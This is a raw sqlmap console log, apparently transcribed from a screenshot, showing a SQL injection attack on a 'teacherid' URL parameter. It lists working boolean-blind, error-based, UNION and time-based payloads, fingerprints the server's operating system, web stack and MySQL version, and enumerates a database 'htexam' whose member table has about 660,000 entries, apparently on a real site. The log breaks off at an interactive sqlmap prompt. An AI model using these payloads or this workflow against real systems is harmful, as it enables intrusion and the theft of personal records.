 [*] starting at 22:17:18
[22:17:18] [INFO] resuming back-end DBMS 'mysql'
[22:17:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: teacherid
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: teacherid=-9310 OR (2012=2012)#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: teacherid=741 AND (SELECT 7222 FROM(SELECT COUNT(*),CONCAT(0x71726
6571,(SELECT (CASE WHEN (7222=7222) THEN 1 ELSE 0 END)),0x7161686e71,FLOOR(RAND
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: teacherid=-2095 UNION ALL SELECT CONCAT(0x7172686571,0x6f5271464b6
6c784e4c,0x7161686e71)#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: teacherid=741 AND SLEEP(5)
---
[22:17:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows Vista
web application technology: ASP.NET, Microsoft IIS 7.0, PHP 5.2.17
back-end DBMS: MySQL 5.0
Database: htexam
+-------------+---------+
| Table       | Entries |
+-------------+---------+
| dede_member | 659690  |
+-------------+---------+
do you want sqlmap to consider provided table(s):
[1] as LIKE table names (default)
[2] as exact table names
>